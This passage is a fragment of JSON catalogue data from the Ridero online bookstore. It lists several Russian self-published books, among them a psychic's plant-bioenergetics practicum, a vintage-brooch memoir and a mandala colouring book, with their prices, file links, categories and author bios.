aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/bioenergetika_rastenii?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/bioenergetika_rastenii","freeTextLength":25,"categories":[{"skuId":"5aa38b7185bf090600da19d0","id":25,"label":{"de":"Psychologie","en":"PSYCHOLOGY / Applied Psychology","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY003000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"5aa38b7185bf090600da19d0","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"},{"skuId":"5aa38b7185bf090600da19d0","id":21,"label":{"de":"Selbstentwicklung","en":"SELF IMPROVMENT","lv":"Garīgā izaugsme","pl":"Samodoskonalenie","ru":"Самосовершенствование"},"BISAC":"REL000000","fb2":"religion_self","UDC":"2","BBC":"87.77","thema_code":"VS","thema_path":"Books/V/VS","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Self-help & personal development","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Саморазвитие и личностный рост","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Samodzielne rozwiązywanie problemów i rozwój osobisty","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Self-help & personal development","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Self-help & personal development"},"slug":"health-relationships-personal-development/self-help-personal-development","listingId":"thema-health-relationships-personal-development--self-help-personal-development"},{"skuId":"5aa38b7185bf090600da19d0","id":24,"label":{"de":"Körper, Geist und Seele","en":"BODY, MIND & SPIRIT / General","lv":"Ezotērika","pl":"Ciało, umysł i dusza","ru":"Эзотерика"},"BISAC":"OCC000000","fb2":"religion_esoterics","UDC":"2","BBC":"86.4","thema_code":"VX","thema_path":"Books/V/VX","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Mind, body, spirit","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Общественные науки","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Umysł, ciało, duch","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Mind, body, spirit","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Mind, body, spirit"},"slug":"health-relationships-personal-development/mind-body-spirit","listingId":"thema-health-relationships-personal-development--mind-body-spirit"}],"authors":[{"id":1544424,"skuId":"5aa38b7185bf090600da19d0","firstName":"Мария","lastName":"Китаева","middleName":"","slug":"kitaeva_mariya_clvv0","uri":"https://ridero.ru/author/kitaeva_mariya_clvv0/"}],"authorName":"Мария Китаева","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5aa38b7185bf090600da19d0/2018-08-10T17:03:22.547Z-tXR.jpg&format=original","authorBio":"МАРИЯ КИТАЕВА\nэкстрасенс, биоэнергетик, путешественник по тонким планам. Имеет несколько профессиональных образований: провизор, фармацевтический химик и фармакогност, психолог, веб-мастер и редактор. Еще в детстве обнаружила в себе способности к восприятию энергий. С 2007 года работает с рэйки, арома- и литотерапией. Проводит собственные исследования энергий самых разнообразных объектов окружающего мира. Использует их качества в повседневной жизни. Обучает экстрасенсорному восприятию.","authorExternalUri":"https://vk.com/kimape","title":"Биоэнергетика растений","subtitle":"Практикум экстрасенса","bookUri":"https://ridero.ru/books/bioenergetika_rastenii/","quote":"","description":"Эта книга открывает серию «Практикум экстрасенса». Книги серии включают в себя материал для экстрасенсорного сканирования, а также минимальный объем информации для начала работы. Это именно практикум. То есть книга, которая является средством для формирования определенных навыков и умений. Ее и следует рассматривать как рабочий инструмент. Поэтому просто ее читать не достаточно. С ней надо работать. Тогда и только тогда она станет вашим пропуском в мир экстрасенсорного восприятия.","isbn":"978-5-4490-5440-1","slug":"bioenergetika_rastenii","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5aa38b7185bf090600da19d0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/978-5-4490-5440-1.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5aa38b7185bf090600da19d0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/978-5-4490-5440-1.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5aa38b7185bf090600da19d0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/978-5-4490-5440-1.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5aa38b7185bf090600da19d0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2018-03-11T07:25:50.986Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-30T20:39:43.675Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"skuId":"5aa38b7185bf090600da19d0","startTextFragment":"Этой книгой мы открываем серию «Практикум экстрасенса».\n\nКниги серии будут включать в себя материал для экстрасенсорного сканирования и минимальный объем информации, необходимый для начала работы.\n\nЭто именно практикум. То есть книга, которая является средством для формирования определенных навыков и умений. Ее следует рассматривать как рабочий инструмент. Поэтому просто читать ее не достаточно. С ней надо работать. Тогда и только тогда эта книга станет вашим пропуском в мир экстрасенсорного восприятия.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":1936,"element":"Main"},{"count":61,"element":"H2"},{"count":7,"element":"H3"},{"count":58,"element":"figure"}],"primaryCategoryFb2":"home_health","secondaryCategoryFb2":""},"skuIdsDouble":["5aa38b7185bf090600da19d0"],"genreVector":[{"key":"home_health","value":0.9832427886894981,"displayName":"home_health"},{"key":"sci_medicine","value":0.016708911223510887,"displayName":"sci_medicine"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":200,"basis":"events"},{"skuId":"5b3e2a056acdd9060012fd16","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5b3e2a056acdd9060012fd16","name":"digital","currency":"RUB","price":80,"description":"","count":5},{"skuId":"5b3e2a056acdd9060012fd16","name":"paper-a5-bw","currency":"RUB","price":697,"description":"","pageCount":134,"count":5},{"skuId":"5b3e2a056acdd9060012fd16","name":"paper-a5-bw-eu","currency":"RUB","price":871,"description":"","pageCount":134,"count":5},{"skuId":"5b3e2a056acdd9060012fd16","name":"digital-android","currency":"RUB","price":80,"description":"","iapProductId":"com.ridero.store.book66","count":5},{"skuId":"5b3e2a056acdd9060012fd16","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2018-07-05T14:24:05.039Z","updatedAt":"2022-08-30T01:17:13.643Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/mistika_vintazhnoi_broshi?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/mistika_vintazhnoi_broshi","freeTextLength":25,"categories":[{"skuId":"5b3e2a056acdd9060012fd16","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współpczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1540739,"skuId":"5b3e2a056acdd9060012fd16","firstName":"Irene","lastName":"Levinski","middleName":"","slug":"levinski_irene_4lz_7","uri":"https://ridero.ru/author/levinski_irene_4lz_7/"}],"authorName":"Irene Levinski","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5b3e2a056acdd9060012fd16/2018-07-06T09:31:18.235Z-FSs.jpg&format=original","authorBio":"Родилась в 1956 году на Урале, в городе Нижний Тагил.\nОкончила Харьковскую государственную академию культуры в конце 70-х.\nВ 80-х работала искусствоведом Харьковского дома моделей одежды.\nВ 90х годах училась в Мельбурне в Австралии, в институте Холмесглен.\nПолучила диплом «Гостеприимство, туризм и события».\nВ конце 90-х преподавала в университете Свинбурн города Мельбурна.\nВ начале нового века работала в посольстве Австралии в городе Вашингтон, Колумбийского округа США.","authorExternalUri":"","title":"Мистика винтажной броши","subtitle":"Опыт коллекционирования","bookUri":"https://ridero.ru/books/mistika_vintazhnoi_broshi/","quote":"","description":"Книга является путеводителем по моей частной коллекции винтажных украшений и безделушек.\nМне хочется поведать о связи современного мира с миром прошлого, о мистических знаках и чудесах, которые случаются со мной, когда я прикасаюсь к предметам винтажа.\nПриглашаю читателей поближе рассмотреть объекты моей влюбленности, почувствовать вместе со мной магию мира винтажа, почувствовать очарование и увидеть силу красоты советского серебра.","isbn":"978-5-4493-0884-9","slug":"mistika_vintazhnoi_broshi","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5b3e2a056acdd9060012fd16?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/978-5-4493-0884-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5b3e2a056acdd9060012fd16?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/978-5-4493-0884-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5b3e2a056acdd9060012fd16?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/978-5-4493-0884-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5b3e2a056acdd9060012fd16?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2018-07-05T14:24:13.762Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-30T01:17:10.502Z","totalReviewCount":2,"avgReviewRating":0,"textMetaData":{"skuId":"5b3e2a056acdd9060012fd16","startTextFragment":"Никогда бы не подумала, что о брошках можно рассказывать так интересно!\nИрина Левински в своей книге «Мистика винтажной броши» погружает читателей в мир красоты, таинственного блеска горного хрусталя на великолепнейших брошках из ее коллекции. Изделия, описанные в книге, завораживают своей формой и тайной и неожиданными, действительно мистическими поворотами в истории создания. С тонкой и полной любви ностальгией Ирина переплела рассказ о брошках с воспоминаниями о своем детстве, в котором мерцали эти милые броши. Когда-то давно я читала, что человек может прожить без необходимого, как-то приспособиться и обойтись, но трудно человеку прожить без лишнего. И весь рассказ Ирины Левински о ее коллекции винтажных брошей (и о других семейных реликвиях) тому подтверждение. Образ женственной красоты с неизменно присущей ей тайной навевает удивительная коллекция винтажных брошей Ирины.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":442,"element":"Main"},{"count":16,"element":"hr"},{"count":56,"element":"H2"},{"count":78,"element":"figure"},{"count":7,"element":"Lyrics"}],"primaryCategoryFb2":"russian_contemporary","secondaryCategoryFb2":""},"skuIdsDouble":["5b3e2a056acdd9060012fd16"],"genreVector":[{"key":"russian_contemporary","value":0.3881358611771163,"displayName":"russian_contemporary"},{"key":"nonf_publicism","value":0.14798943973809595,"displayName":"nonf_publicism"},{"key":"nonf_biography","value":0.10612368000259251,"displayName":"nonf_biography"},{"key":"design","value":0.09939029539350497,"displayName":"design"},{"key":"ref_encyc","value":0.07324589191650992,"displayName":"ref_encyc"}],"annotations":[],"tags":["магия","СССР","красота","Советский Союз","Российская Империя"],"extendedTags":[{"tag":"магия","slug":"magiya"},{"tag":"СССР","slug":"sssr"},{"tag":"красота","slug":"krasota"},{"tag":"Советский Союз","slug":"sovetskiy-soyuz"},{"tag":"Российская Империя","slug":"rossiyskaya-imperiya"}],"pageCount":134,"basis":"events"},{"skuId":"56c4610b0d1a390500f17050","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"56c4610b0d1a390500f17050","name":"digital","currency":"RUB","price":150,"description":"","count":5},{"skuId":"56c4610b0d1a390500f17050","name":"paper-a5-bw","currency":"RUB","price":486,"description":"","pageCount":64,"count":5},{"skuId":"56c4610b0d1a390500f17050","name":"paper-a5-bw-eu","currency":"RUB","price":487,"description":"","pageCount":64,"count":5},{"skuId":"56c4610b0d1a390500f17050","name":"digital-android","currency":"RUB","price":150,"description":"","iapProductId":"com.ridero.store.book136","count":5},{"skuId":"56c4610b0d1a390500f17050","name":"digital-ios","currency":"RUB","price":169,"description":"","iapProductId":"ridero.store.book.2A","count":5}],"publishedAt":"2016-02-19T07:36:19.978Z","updatedAt":"2022-09-05T01:01:05.732Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/mandaly?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/mandaly","freeTextLength":25,"categories":[{"skuId":"56c4610b0d1a390500f17050","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"en-US":"Books / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","de-DE":"Bücher / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"56c4610b0d1a390500f17050","id":25,"label":{"de":"Psychologie","en":"PSYCHOLOGY / Applied Psychology","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY003000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"56c4610b0d1a390500f17050","id":20,"label":{"de":"Religion und Glaube","en":"RELIGION / General","lv":"Reliģija","pl":"Māksla","ru":"Религия и духовность"},"BISAC":"REL000000","fb2":"religion","UDC":"2","BBC":"86","thema_code":"QR","thema_path":"Books/Q/QR","thema_names":{"en-US":"Books / Философия и религия / Religion & beliefs","ru-RU":"Книги / Философия и религия / Религия и вера","pl-PL":"Książki / Filozofia i religia / Religie i wierzenia","de-DE":"Bücher / Философия и религия / Religion & beliefs","lv-LV":"Grāmatas / Философия и религия / Religion & beliefs"},"slug":"philosophy-religion/religion-beliefs","listingId":"thema-philosophy-religion--religion-beliefs"}],"authors":[{"id":1562690,"skuId":"56c4610b0d1a390500f17050","firstName":"Анна","lastName":"Гаврилюк","middleName":"","slug":"gavrilyuk_anna_rkiqm","uri":"https://ridero.ru/author/gavrilyuk_anna_rkiqm/"}],"authorName":"Анна Гаврилюк","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/56c4610b0d1a390500f17050/2018-04-26T12:22:09.193Z-bjU.jpg&format=original","authorBio":"Анна Гаврилюк — семейный и кризисный психолог, арт-терапевт, арт-коуч, мандала-терапевт, женский тренер и психолог.\nАвтор серии книг: «Альбомы с мандалами», книг: «Я умею жить счастливо», «Будь счастлива: полюби себя», «Я автор своей жизни» и «Ежедневника лучезарной женщины». Создатель онлайн-проекта SenseyLab и организатор женского клуба «Happy lady’s».","authorExternalUri":"https://vk.com/gavrilyuk_anna","title":"Мандалы","subtitle":"Антистрессовая книжка-раскраска","bookUri":"https://ridero.ru/books/mandaly/","quote":"","description":"Отдохните после тяжелого дня с серией книг «Арт-терапия». Возьмите цветные карандаши, выберите понравившееся изображение и погрузитесь в антистрессовое творчество.\nМандалы, созданные по сакральным технологиям, позволят полностью снять стресс и вернуть силы. Во время творчества Вы почувствуете себя обновленным и умиротворенным.\nРаскрасьте мандалы в понравившиеся цвета и впустите в свою жизнь здоровье, гармонию, любовь и процветание. Творите и экспериментируйте.","isbn":"978-5-4474-5509-5","slug":"mandaly","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/56c4610b0d1a390500f17050?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/978-5-4474-5509-5.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/56c4610b0d1a390500f17050?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/978-5-4474-5509-5.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/56c4610b0d1a390500f17050?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/978-5-4474-5509-5.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/56c4610b0d1a390500f17050?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2018-01-05T00:12:25.355Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-05T01:01:03.749Z","totalReviewCount":5,"avgReviewRating":5,"textMetaData":{"skuId":"56c4610b0d1a390500f17050","startTextFragment":"Здравствуйте, дорогой Творец! Сегодня Вы взяли в руки книгу, которая откроет секреты, как создавать вокруг себя пространство гармонии и процветания. И если Вас привлекла эта книга, значит Вы творческий человек, готовый открывать для себя что-то новое!\nСегодня я хочу поделиться с Вами волшебством прекрасных круглых изображений — мандал, которые 5 лет назад увлекли меня в прекрасный мир творчества, гармонии и счастья!\nХочется заметить, что рисование и раскрашивание мандал — это поистине волшебный и вместе с тем легкий процесс релаксации и избавления от негатива. А самое главное, что этот метод подойдет как человеку, практикующему мандалатерапию, так и человеку абсолютно не знакомому с мандалами.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a833b600a66920006339d47","count":280,"element":"Main"},{"_id":"5a833b600a66920006339d46","count":30,"element":"H2"},{"_id":"5a833b600a66920006339d45","count":26,"element":"figure"}],"primaryCategoryFb2":"religion_esoterics","secondaryCategoryFb2":""},"skuIdsDouble":["56c4610b0d1a390500f17050"],"genreVector":[{"key":"religion_esoterics","value":0.34298835579749415,"displayName":"religion_esoterics"},{"key":"religion_self","value":0.30646946218312165,"displayName":"religion_self"},{"key":"sci_psychology","value":0.20483507355877298,"displayName":"sci_psychology"},{"key":"religion","value":0.02431310848585972,"displayName":"religion"},{"key":"sci_culture","value":0.02251494664205743,"displayName":"sci_culture"}],"annotations":[],"tags":["технологии"],"extendedTags":[{"tag":"технологии","slug":"tehnologii"}],"pageCount":64,"basis":"events"},{"skuId":"589227bf780fcd070088b920","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"589227bf780fcd070088b920","name":"digital","currency":"RUB","price":280,"description":"","count":5},{"skuId":"589227bf780fcd070088b920","name":"paper-a5-bw","currency":"RUB","price":690,"description":"","pageCount":160,"count":5},{"skuId":"589227bf780fcd070088b920","name":"paper-a5-bw-eu","currency":"RUB","price":904,"description":"","pageCount":160,"count":5},{"skuId":"589227bf780fcd070088b920","name":"digital-android","currency":"RUB","price":280,"description":"","iapProductId":"com.ridero.store.book266","count":5},{"skuId":"589227bf780fcd070088b920","name":"digital-ios","currency":"RUB","price":299,"description":"","iapProductId":"ridero.store.book.4","count":5}],"publishedAt":"2017-02-03T07:21:28.438Z","updatedAt":"2022-09-01T21:28:53.663Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/blgarski_ezik_prvi_stpki?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/blgarski_ezik_prvi_stpki","freeTextLength":25,"categories":[{"skuId":"589227bf780fcd070088b920","id":44,"label":{"de":"Sprachwissenschaften","en":"LANGUAGE ARTS & DISCIPLINES / General","lv":"Valodniecība un filoloģija","pl":"Językoznawstwo i filologie","ru":"Языкознание и филология"},"BISAC":"LAN000000","fb2":"sci_linguistic","UDC":"8","BBC":"80","thema_code":"CB","thema_path":"Books/C/CB","thema_names":{"en-US":"Books / Языкознание и филология / Language: reference & general","ru-RU":"Книги / Языкознание и филология / Языкознание: общее","pl-PL":"Książki / Języki i językoznawstwo / Języki – słowniki, poradniki i podręczniki","de-DE":"Bücher / Языкознание и филология / Language: reference & general","lv-LV":"Grāmatas / Языкознание и филология / 